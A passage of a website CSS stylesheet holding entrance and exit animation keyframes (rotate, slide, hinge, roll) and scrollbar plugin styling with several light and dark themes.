transform: translateX(-20%) skewX(30deg);
opacity: 1
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1
}
100% {
-webkit-transform: translateX(0%) skewX(0);
-ms-transform: translateX(0%) skewX(0);
transform: translateX(0%) skewX(0);
opacity: 1
}
}

.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out
}

@-webkit-keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0);
transform: translateX(0%) skewX(0);
opacity: 1
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0
}
}

@keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0);
-ms-transform: translateX(0%) skewX(0);
transform: translateX(0%) skewX(0);
opacity: 1
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0
}
}

.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}

@-webkit-keyframes rotateIn {
0% {
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0
}
0%, 100% {
-webkit-transform-origin: center center;
transform-origin: center center
}
100% {
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
}

@keyframes rotateIn {
0% {
-webkit-transform: rotate(-200deg);
-ms-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0
}
0%, 100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center
}
100% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
}

.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn
}

@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0
}
0%, 100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom
}
100% {
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
}

@keyframes rotateInDownLeft {
0% {
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0
}
0%, 100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom
}
100% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
}

.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft
}

@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0
}
0%, 100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom
}
100% {
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
}

@keyframes rotateInDownRight {
0% {
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0
}
0%, 100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom
}
100% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
}

.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight
}

@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0
}
0%, 100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom
}
100% {
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
}

@keyframes rotateInUpLeft {
0% {
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0
}
0%, 100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom
}
100% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
}

.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft
}

@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0
}
0%, 100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom
}
100% {
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
}

@keyframes rotateInUpRight {
0% {
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0
}
0%, 100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom
}
100% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
}

.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight
}

@-webkit-keyframes rotateOut {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
0%, 100% {
-webkit-transform-origin: center center;
transform-origin: center center
}
100% {
-webkit-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0
}
}

@keyframes rotateOut {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
0%, 100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center
}
100% {
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0
}
}

.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut
}

@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
0%, 100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom
}
100% {
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0
}
}

@keyframes rotateOutDownLeft {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
0%, 100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom
}
100% {
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0
}
}

.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft
}

@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
0%, 100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom
}
100% {
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0
}
}

@keyframes rotateOutDownRight {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
0%, 100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom
}
100% {
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0
}
}

.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight
}

@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
0%, 100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom
}
100% {
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0
}
}

@keyframes rotateOutUpLeft {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
0%, 100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom
}
100% {
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0
}
}

.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft
}

@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
0%, 100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom
}
100% {
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0
}
}

@keyframes rotateOutUpRight {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
0%, 100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom
}
100% {
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0
}
}

.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight
}

@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px)
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0)
}
}

@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px)
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
}

.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown
}

@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px)
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
}

@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px)
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
}

.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft
}

@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px)
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
}

@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px)
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
}

.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight
}

@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px)
}
}

@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px)
}
}

.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft
}

@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px)
}
}

@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px)
}
}

.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight
}

@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0)
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px)
}
}

@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px)
}
}

.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp
}

@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0)
}
0%, 20%, 60% {
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg)
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg)
}
40%, 80% {
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
opacity: 1
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0
}
}

@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0)
}
0%, 20%, 60% {
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg)
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg)
}
40%, 80% {
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
opacity: 1
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0
}
}

.hinge {
-webkit-animation-name: hinge;
animation-name: hinge
}

@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg)
}
100% {
opacity: 1;
-webkit-transform: translateX(0) rotate(0);
transform: translateX(0) rotate(0)
}
}

@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg)
}
100% {
opacity: 1;
-webkit-transform: translateX(0) rotate(0);
-ms-transform: translateX(0) rotate(0);
transform: translateX(0) rotate(0)
}
}

.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn
}

@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0) rotate(0);
transform: translateX(0) rotate(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg)
}
}

@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0) rotate(0);
-ms-transform: translateX(0) rotate(0);
transform: translateX(0) rotate(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg)
}
}

.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut
}
/* basic scrollbar styling */
/* vertical scrollbar */
.mCSB_container {
width: auto;
margin-right: 30px;
overflow: hidden;
}

.mCSB_container.mCS_no_scrollbar {
margin-right: 0;
}

.mCS_disabled > .mCustomScrollBox > .mCSB_container.mCS_no_scrollbar,
.mCS_destroyed > .mCustomScrollBox > .mCSB_container.mCS_no_scrollbar {
margin-right: 30px;
}

.mCustomScrollBox > .mCSB_scrollTools {
width: 16px;
height: 100%;
top: 0;
right: 0;
}

.mCSB_scrollTools .mCSB_draggerContainer {
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
height: auto;
}

.mCSB_scrollTools a + .mCSB_draggerContainer {
margin: 20px 0;
}

.mCSB_scrollTools .mCSB_draggerRail {
width: 2px;
height: 100%;
margin: 0 auto;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}

.mCSB_scrollTools .mCSB_dragger {
cursor: pointer;
width: 100%;
height: 30px;
}

.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 4px;
height: 100%;
margin: 0 auto;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
text-align: center;
}

.mCSB_scrollTools .mCSB_buttonUp,
.mCSB_scrollTools .mCSB_buttonDown {
display: block;
position: relative;
height: 20px;
overflow: hidden;
margin: 0 auto;
cursor: pointer;
}

.mCSB_scrollTools .mCSB_buttonDown {
top: 100%;
margin-top: -40px;
}

/* horizontal scrollbar */
.mCSB_horizontal > .mCSB_container {
height: auto;
margin-right: 0;
margin-bottom: 30px;
overflow: hidden;
}

.mCSB_horizontal > .mCSB_container.mCS_no_scrollbar {
margin-bottom: 0;
}

.mCS_disabled > .mCSB_horizontal > .mCSB_container.mCS_no_scrollbar,
.mCS_destroyed > .mCSB_horizontal > .mCSB_container.mCS_no_scrollbar {
margin-right: 0;
margin-bottom: 30px;
}

.mCSB_horizontal.mCustomScrollBox > .mCSB_scrollTools {
width: 100%;
height: 16px;
top: auto;
right: auto;
bottom: 0;
left: 0;
overflow: hidden;
}

.mCSB_horizontal > .mCSB_scrollTools a + .mCSB_draggerContainer {
margin: 0 20px;
}

.mCSB_horizontal > .mCSB_scrollTools .mCSB_draggerRail {
width: 100%;
height: 2px;
margin: 7px 0;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}

.mCSB_horizontal > .mCSB_scrollTools .mCSB_dragger {
width: 30px;
height: 100%;
}

.mCSB_horizontal > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 100%;
height: 4px;
margin: 6px auto;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}

.mCSB_horizontal > .mCSB_scrollTools .mCSB_buttonLeft,
.mCSB_horizontal > .mCSB_scrollTools .mCSB_buttonRight {
display: block;
position: relative;
width: 20px;
height: 100%;
overflow: hidden;
margin: 0 auto;
cursor: pointer;
float: left;
}

.mCSB_horizontal > .mCSB_scrollTools .mCSB_buttonRight {
margin-left: -40px;
float: right;
}

.mCustomScrollBox {
-ms-touch-action: none; /*MSPointer events - direct all pointer events to js*/
}

/* default scrollbar colors and backgrounds (default theme) */
.mCustomScrollBox > .mCSB_scrollTools {
opacity: 0.75;
filter: "alpha(opacity=75)";
-ms-filter: "alpha(opacity=75)"; /* old ie */
}

.mCustomScrollBox:hover > .mCSB_scrollTools {
opacity: 1;
filter: "alpha(opacity=100)";
-ms-filter: "alpha(opacity=100)"; /* old ie */
}

.mCSB_scrollTools .mCSB_draggerRail {
background: #000; /* rgba fallback */
background: rgba(0, 0, 0, 0.4);
filter: "alpha(opacity=40)";
-ms-filter: "alpha(opacity=40)"; /* old ie */
}

.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
background: #fff; /* rgba fallback */
background: rgba(255, 255, 255, 0.75);
filter: "alpha(opacity=75)";
-ms-filter: "alpha(opacity=75)"; /* old ie */
}

.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
background: rgba(255, 255, 255, 0.85);
filter: "alpha(opacity=85)";
-ms-filter: "alpha(opacity=85)"; /* old ie */
}

.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
background: rgba(255, 255, 255, 0.9);
filter: "alpha(opacity=90)";
-ms-filter: "alpha(opacity=90)"; /* old ie */
}

.mCSB_scrollTools .mCSB_buttonUp,
.mCSB_scrollTools .mCSB_buttonDown,
.mCSB_scrollTools .mCSB_buttonLeft,
.mCSB_scrollTools .mCSB_buttonRight {
background-image: url(/layouts/site/bootstrap3loja/assets/css/mCSB_buttons.png);
background-repeat: no-repeat;
opacity: 0.4;
filter: "alpha(opacity=40)";
-ms-filter: "alpha(opacity=40)"; /* old ie */
}

.mCSB_scrollTools .mCSB_buttonUp {
background-position: 0 0;
/*
sprites locations are 0 0/-16px 0/-32px 0/-48px 0 (light) and -80px 0/-96px 0/-112px 0/-128px 0 (dark)
*/
}

.mCSB_scrollTools .mCSB_buttonDown {
background-position: 0 -20px;
/*
sprites locations are 0 -20px/-16px -20px/-32px -20px/-48px -20px (light) and -80px -20px/-96px -20px/-112px -20px/-128px -20px (dark)
*/
}

.mCSB_scrollTools .mCSB_buttonLeft {
background-position: 0 -40px;
/*
sprites locations are 0 -40px/-20px -40px/-40px -40px/-60px -40px (light) and -80px -40px/-100px -40px/-120px -40px/-140px -40px (dark)
*/
}

.mCSB_scrollTools .mCSB_buttonRight {
background-position: 0 -56px;
/*
sprites locations are 0 -56px/-20px -56px/-40px -56px/-60px -56px (light) and -80px -56px/-100px -56px/-120px -56px/-140px -56px (dark)
*/
}

.mCSB_scrollTools .mCSB_buttonUp:hover,
.mCSB_scrollTools .mCSB_buttonDown:hover,
.mCSB_scrollTools .mCSB_buttonLeft:hover,
.mCSB_scrollTools .mCSB_buttonRight:hover {
opacity: 0.75;
filter: "alpha(opacity=75)";
-ms-filter: "alpha(opacity=75)"; /* old ie */
}

.mCSB_scrollTools .mCSB_buttonUp:active,
.mCSB_scrollTools .mCSB_buttonDown:active,
.mCSB_scrollTools .mCSB_buttonLeft:active,
.mCSB_scrollTools .mCSB_buttonRight:active {
opacity: 0.9;
filter: "alpha(opacity=90)";
-ms-filter: "alpha(opacity=90)"; /* old ie */
}

/*scrollbar themes*/
/*dark (dark colored scrollbar)*/
.mCS-dark > .mCSB_scrollTools .mCSB_draggerRail {
background: #000; /* rgba fallback */
background: rgba(0, 0, 0, 0.15);
}

.mCS-dark > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
background: #000; /* rgba fallback */
background: rgba(0, 0, 0, 0.75);
}

.mCS-dark > .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
background: rgba(0, 0, 0, 0.85);
}

.mCS-dark > .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-dark > .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
background: rgba(0, 0, 0, 0.9);
}

.mCS-dark > .mCSB_scrollTools .mCSB_buttonUp {
background-position: -80px 0;
}

.mCS-dark > .mCSB_scrollTools .mCSB_buttonDown {
background-position: -80px -20px;
}

.mCS-dark > .mCSB_scrollTools .mCSB_buttonLeft {
background-position: -80px -40px;
}

.mCS-dark > .mCSB_scrollTools .mCSB_buttonRight {
background-position: -80px -56px;
}

/*light-2*/
.mCS-light-2 > .mCSB_scrollTools .mCSB_draggerRail {
width: 4px;
background: #fff; /* rgba fallback */
background: rgba(255, 255, 255, 0.1);
-webkit-border-radius: 1px;
-moz-border-radius: 1px;
border-radius: 1px;
}

.mCS-light-2 > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 4px;
background: #fff; /* rgba fallback */
background: rgba(255, 255, 255, 0.75);
-webkit-border-radius: 1px;
-moz-border-radius: 1px;
border-radius: 1px;
}

.mCS-light-2.mCSB_horizontal > .mCSB_scrollTools .mCSB_draggerRail {
width: 100%;
height: 4px;
margin: 6px 0;
}

.mCS-light-2.mCSB_horizontal > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 100%;
height: 4px;
margin: 6px auto;
}

.mCS-light-2 > .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
background: rgba(255, 255, 255, 0.85);
}

.mCS-light-2 > .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-light-2 > .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
background: rgba(255, 255, 255, 0.9);
}

.mCS-light-2 > .mCSB_scrollTools .mCSB_buttonUp {
background-position: -32px 0;
}

.mCS-light-2 > .mCSB_scrollTools .mCSB_buttonDown {
background-position: -32px -20px;
}

.mCS-light-2 > .mCSB_scrollTools .mCSB_buttonLeft {
background-position: -40px -40px;
}

.mCS-light-2 > .mCSB_scrollTools .mCSB_buttonRight {
background-position: -40px -56px;
}

/*dark-2*/
.mCS-dark-2 > .mCSB_scrollTools .mCSB_draggerRail {
width: 8px;
background: #000; /* rgba fallback */
background: rgba(0, 0, 0, 0.1);
-webkit-border-radius: 1px;
-moz-border-radius: 1px;
border-radius: 1px;
}

.mCS-dark-2 > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 8px;
background: #000; /* rgba fallback */
background: rgba(0, 0, 0, 0.75);
-webkit-border-radius: 1px;
-moz-border-radius: 1px;
border-radius: 1px;
}

.mCS-dark-2.mCSB_horizontal > .mCSB_scrollTools .mCSB_draggerRail {
width: 100%;
height: 8px;
margin: 6px 0;
}

.mCS-dark-2.mCSB_horizontal > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 100%;
height: 8px;
margin: 6px auto;
}

.mCS-dark-2 > .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
background: rgba(0, 0, 0, 0.85);
}

.mCS-dark-2 > .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-dark-2 > .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
background: rgba(0, 0, 0, 0.9);
}

.mCS-dark-2 > .mCSB_scrollTools .mCSB_buttonUp {
background-position: -112px 0;
}

.mCS-dark-2 > .mCSB_scrollTools .mCSB_buttonDown {
background-position: -112px -20px;
}

.mCS-dark-2 > .mCSB_scrollTools .mCSB_buttonLeft {
background-position: -120px -40px;
}

.mCS-dark-2 > .mCSB_scrollTools .mCSB_buttonRight {
background-position: -120px -56px;
}

/*light-thick*/
.mCS-light-thick > .mCSB_scrollTools .mCSB_draggerRail {
width: 4px;
background: #fff; /* rgba fallback */
background: rgba(255, 255, 255, 0.1);
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}

.mCS-light-thick > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 6px;
background: #fff; /* rgba fallback */
background: rgba(255, 255, 255, 0.75);
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}

.mCS-light-thick.mCSB_horizontal > .mCSB_scrollTools .mCSB_draggerRail {
width: 100%;
height: 4px;
margin: 6px 0;
}

.mCS-light-thick.mCSB_horizontal > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 100%;
height: 6px;
margin: 5px auto;
}

.mCS-light-thick > .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
background: rgba(255, 255, 255, 0.85);
}

.mCS-light-thick > .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-light-thick > .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
background: rgba(255, 255, 255, 0.9);
}

.mCS-light-thick > .mCSB_scrollTools .mCSB_buttonUp {
background-position: -16px 0;
}

.mCS-light-thick > .mCSB_scrollTools .mCSB_buttonDown {
background-position: -16px -20px;
}

.mCS-light-thick > .mCSB_scrollTools .mCSB_buttonLeft {
background-position: -20px -40px;
}

.mCS-light-thick > .mCSB_scrollTools .mCSB_buttonRight {
background-position: -20px -56px;
}

/*dark-thick*/
.mCS-dark-thick > .mCSB_scrollTools .mCSB_draggerRail {
width: 4px;
background: #000; /* rgba fallback */
background: rgba(0, 0, 0, 0.1);
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}

.mCS-dark-thick > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 6px;
background: #000; /* rgba fallback */
background: rgba(0, 0, 0, 0.75);
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}

.mCS-dark-thick.mCSB_horizontal > .mCSB_scrollTools .mCSB_draggerRail {
width: 100%;
height: 4px;
margin: 6px 0;
}

.mCS-dark-thick.mCSB_horizontal > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 100%;
height: 6px;
margin: 5px auto;
}

.mCS-dark-thick > .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
background: rgba(0, 0, 0, 0.85);
}

.mCS-dark-thick > .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-dark-thick > .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
background: rgba(0, 0, 0, 0.9);
}

.mCS-dark-thick > .mCSB_scrollTools .mCSB_buttonUp {
background-position: -96px 0;
}

.mCS-dark-thick > .mCSB_scrollTools .mCSB_buttonDown {
background-position: -96px -20px;
}

.mCS-dark-thick > .mCSB_scrollTools .mCSB_buttonLeft {
background-position: -100px -40px;
}

.mCS-dark-thick > .mCSB_scrollTools .mCSB_buttonRight {
background-position: -100px -56px;
}

/*light-thin*/
.mCS-light-thin > .mCSB_scrollTools .mCSB_draggerRail {
background: #fff; /* rgba fallback */
background: rgba(255, 255, 255, 0.1);
}

.mCS-light-thin > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 2px;
}

.mCS-light-thin.mCSB_horizontal > .mCSB_scrollTools .mCSB_draggerRail {
width: 100%;
}

.mCS-light-thin.mCSB_horizontal > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 100%;
height: 2px;
margin: 7px auto;
}

/*dark-thin*/
.mCS-dark-thin > .mCSB_scrollTools .mCSB_draggerRail {
background: #000; /* rgba fallback */
background: rgba(0, 0, 0, 0.15);
}

.mCS-dark-thin > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 2px;
background: #000; /* rgba fallback */
background: rgba(0, 0, 0, 0.75);
}

.mCS-dark-thin.mCSB_horizontal > .mCSB_scrollTools .mCSB_draggerRail {
width: 100%;
}

.mCS-dark-thin.mCSB_horizontal > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 100%;
height: 2px;
margin: 7px auto;
}

.mCS-dark-thin > .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
background: rgba(0, 0, 0, 0.85);
}

